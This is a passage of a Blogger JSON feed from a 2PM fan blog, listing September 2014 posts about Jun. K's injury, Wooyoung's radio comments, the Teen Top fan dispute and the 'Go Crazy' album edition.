2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dXnpmAayuis\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8703127466007572575"},"published":{"$t":"2014-09-29T15:05:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [2PM WORLD TOUR GO CRAZY] with \u0026quot;PLAN\u0026quot; Invitation Message"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8703127466007572575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-2pm-world-tour-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8703127466007572575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8703127466007572575"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-2pm-world-tour-go.html","title":"[Entertainment][ENG] [2PM WORLD TOUR GO CRAZY] with \u0026quot;PLAN\u0026quot; Invitation Message"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/04ceNBF8u8k\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2872786909079347997"},"published":{"$t":"2014-09-29T13:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"},"summary":{"type":"text","$t":"With accusations and rebuttals being thrown all around, 2PM’s Taecyeon asked both fans of 2PM and Teen Top to stop arguing. On September 29, Taecyeon tweeted, “Whether Hottest or Angels, just stop~ Just as the oppas on both sides are important, the fans are also important to us too~ During the time you guys are cursing and bashing each other, look at the faces of oppa and think, ‘I am Bodhisattva"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2872786909079347997\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html","title":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeOADuLM_FU2JRaj-NAI5uZW2Om7saCEQtmGi9TGyOEPQQqkbab7sKkV9RvPSX-uh7UT5_BrUAbdhDYyd_EHQIeGHYeHqavjaSaELf6IZOHy8-n2YpvKiurag3BREKoG83feTGuzz3SYBz\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3974179336220257497"},"published":{"$t":"2014-09-29T13:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.517-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Jun. K Injures Collarbone During Concert Practice"},"summary":{"type":"text","$t":"2PM's Jun. K received a collarbone injury.On September 29's broadcast of KBC Cool FM's Jo Jung Chi, Jang Dong Min's Two O'clock, Wooyoung shared news about Jun. K's collarbone injury.On this day's broadcast, Wooyoung and Jun. K were expected as guests. However, only Wooyoung appeared, making the DJs ask what happened to Jun. K.\"Jun. K received an injury during practice during the night,\" answered"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3974179336220257497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-injures-collarbone.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3974179336220257497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3974179336220257497"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-jun-k-injures-collarbone.html","title":"[News] 2PM′s Jun. K Injures Collarbone During Concert Practice"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuEM_0gCZDIsUxDeJnmC3r9A1Bkq4VaDMOlr6xAmfcivl60Kp1ri_fwib0akZI5TxnP0GHNRfhFjYUhlojfgkfhq-aWUyPIAI4gzRgOles63OLo0nli8Dlw9my65AXiXiygTpU2I7OFXTe\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8380007519585319404"},"published":{"$t":"2014-09-29T13:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.538-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Dismisses Controversy Regarding Teen Top"},"summary":{"type":"text","$t":"2PM’s Wooyoung brought up about Teen Top.During September 29’s broadcast of KBS Cool FM’s 2 ‘O Clock, Wooyoung opened up about the issue regarding Teen Top.Teen Top recently won first place with the song Missing, beating out 2PM’s Go Crazy!. Jo Jung Chi and Jang Dong Min brought this up and jokingly asked, “Did you get really upset? Did you order them in for a meeting afterwards?”Wooyoung said, “"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8380007519585319404\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-dismisses.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8380007519585319404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8380007519585319404"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-dismisses.html","title":"[News] 2PM’s Wooyoung Dismisses Controversy Regarding Teen Top"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2751203841105349498"},"published":{"$t":"2014-09-29T13:15:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.583-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Broke Up with His Girlfriend While Promoting ‘Comeback When You Hear This Song’"},"summary":{"type":"text","$t":"2PM’s Wooyoung confessed that he went through a break-up when 2PM was promoting Comeback When You Hear This Song.During September 29’s broadcast of SBS Cool FM’s 2’O Clock, Wooyoung shared the story behind promotions for Comeback When You Hear This Song.Wooyoung said, “I had a girlfriend who I broke up with while promoting Comeback When You Hear This Song. The song was what kept me going at that "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2751203841105349498\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-broke-up-with-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2751203841105349498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2751203841105349498"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-broke-up-with-his.html","title":"[News] 2PM’s Wooyoung Broke Up with His Girlfriend While Promoting ‘Comeback When You Hear This Song’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8984556481469417699"},"published":{"$t":"2014-09-29T13:13:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.603-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Was Shocked When He Had to Leave ‘We Got Married’"},"summary":{"type":"text","$t":"2PM’s Wooyoung brought up about Park Se Young, his partner from We Got Married.During September 29’s broadcast of KBS Cool FM’s 2’o Clock, 2PM’s Wooyoung brought up Park Se Young, who was his virtual wife on MBC’s We Got Married.The DJs asked, “Did you really have romantic feelings towards Park Se Young when you were filming We Got Married?”Wooyoun answered, “You really can’t film it without "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8984556481469417699\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-was-shocked-when-he.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8984556481469417699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8984556481469417699"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-was-shocked-when-he.html","title":"[News] 2PM’s Wooyoung Was Shocked When He Had to Leave ‘We Got Married’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1980741115836694301"},"published":{"$t":"2014-09-29T12:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.664-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM, releases grand edition of ‘GO CRAZY’.. Includes unit songs"},"summary":{"type":"text","$t":"[OSEN=Pyo Jae Min] 2PM has released special edition of their 4th regular album ‘GO CRAZY’.They released ‘GO CRAZY Grand Edition’ on 29th. This album contains 18 tracks in total including 3 remix versions of title song ‘GO CRAZY’ that made headline since Jun.K produced it and members’ unit songs.Unit songs that are listed in the album total 4 such as Jun.K and Wooyoung’s ‘Superman’, Taecyeon and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1980741115836694301\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-releases-grand-edition-of-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1980741115836694301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1980741115836694301"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-releases-grand-edition-of-go.html","title":"[News] 2PM, releases grand edition of ‘GO CRAZY’.. Includes unit songs"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZjNzQOub4ETvcsx-5-lGbpxt9jayQ1D9_JMSkM7WgjJVTDqrsdxPMcQi_HkuTB5V1EwFPgujnlwZU39gvn7lmqA_l8jmrmEqXIyppQYNengmcPBNP6XGFfRA7v7zuAmnJbSZV5o0LJkK\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1685525377357204368"},"published":{"$t":"2014-09-29T12:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.686-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"},"summary":{"type":"text","$t":"2PM's Nichkhun is currently filming his next Chinese drama 'Looking for Aurora', and the latest still cuts are getting HOTTEST excited!According to JYP Entertainment, Nichkhun has been cast in the Chinese melodrama 'Looking for Aurora' and is currently in the final stages of filming after starting production this past June. The 2PM member most recently attended the press conference for the drama "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1685525377357204368\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html","title":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRArQHw-tMDwn5SMmxH_nTmuCPwzqs67Z419iLHfyd5QYSduSw7CXjAomVHqKDX0b_GOPmNH3Rrbz4dVX_gkNCMuJD3w8nK7jGGAvlTt_qO9ivIRZptKEpJUgD-OtjwbavZOFS19-py2-\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7070127612303064887"},"published":{"$t":"2014-09-29T08:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.731-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung talks about losing to TEEN TOP on \u0026#39;Music Bank\u0026#39; + Jun.K\u0026#39;s injury while preparing for their concert"},"summary":{"type":"text","$t":"2PM's Wooyoung revealed that 2PM and TEEN TOP were close and that they had no hard feelings even after TEEN TOP beat 2PM's \"Go Crazy\" with their recently released song, \"Missing.\"On recent radio broadcast of KBS radio program 'Jo Jung Chi and Jang Dong Min's 2 O'Clock,' the DJs playfully asked Wooyoung, \"Did you get really mad? Did you make them gather up?\"Wooyoung then earnestly answered, \"No, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7070127612303064887\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-talks-about-losing-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7070127612303064887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7070127612303064887"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-talks-about-losing-to.html","title":"[News] 2PM\u0026#39;s Wooyoung talks about losing to TEEN TOP on \u0026#39;Music Bank\u0026#39; + Jun.K\u0026#39;s injury while preparing for their concert"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyzFnWi71eUQFKwMJll7uERpUiwSHzUk90ecMWyK6sIBc7Um2K55i09NlrCQi_dM5z3KddqPw58HNrVf8Dy1hpRZSYeIU7PAaeZ79sxHdNNy7eSXty37acCkBHoGwUk59vFwlj_Ywek8RB\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1515219022343342091"},"published":{"$t":"2014-09-28T08:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.749-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Taecyeon asks Hottests and Angels to stop fighting"},"summary":{"type":"text","$t":"Taecyeon has asked Hottests (2PM fans) and Angels (TEEN TOP fans) to stop fighting amongst each other.He recently tweeted, \"Whether you are a Hottest or a Angel, let's stop~ As your oppas are important to you, our fans are important to us~ In the time you insult each other and tear at each other, look at oppas faces once more and think of yourself as buddah, and let it pass~ Life is too short "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1515219022343342091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-asks-hottests-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1515219022343342091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1515219022343342091"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-asks-hottests-and.html","title":"[News] 2PM Taecyeon asks Hottests and Angels to stop fighting"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB2XoBPREd-rMUqtL2YZDv_x0PZ16K2k2WytA9oF_jKDZnwHynqHTkkDiEuBSfOz_0h_3yzx-WjsBN-vS3850_hwTnPPc8eOvQM54Nt653c-v5lQhhTZsDyd_5bFWBlEIdOiXu5nbEKTSa\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7083572089911931400"},"published":{"$t":"2014-09-28T08:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.814-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] 2PM’s 미친거 아니야?(GO CRAZY!) Filming Spot"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7083572089911931400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-real-2pm-2pms-go-crazy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7083572089911931400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7083572089911931400"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/entertainmenteng-real-2pm-2pms-go-crazy.html","title":"[Entertainment][ENG] [Real 2PM] 2PM’s 미친거 아니야?(GO CRAZY!) Filming Spot"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3WY_1ZsSoT4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1591927873207182920"},"published":{"$t":"2014-09-26T11:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.837-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s ‘Go Crazy’ And ‘Midarettemina’ Music Videos Are ‘Cool And Addictive’"},"summary":{"type":"text","$t":"Boy band 2PM held an autograph-signing event for fans on September 25 in Apgujeoung, Seoul to celebrate the release of their fourth studio album, \"Go Crazy.\"The six-member idol group interacted with 100 randomly selected fans from Korea, Japan, China, Thailand and Malaysia, according to the Korean publication Osen Entertainment.\"We're so thankful to the fans that were able to make it out today. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1591927873207182920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-go-crazy-and-midarettemina.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1591927873207182920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1591927873207182920"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-go-crazy-and-midarettemina.html","title":"[News] 2PM’s ‘Go Crazy’ And ‘Midarettemina’ Music Videos Are ‘Cool And Addictive’"}],"author":[{"name":{"$t":"Tips SEO Youtube 